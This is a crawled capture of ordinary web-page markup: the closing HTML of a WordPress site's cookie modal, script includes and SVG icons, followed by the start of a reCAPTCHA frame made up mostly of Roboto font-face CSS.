the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3f8e8nn0r0cw
body_size: 49940
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
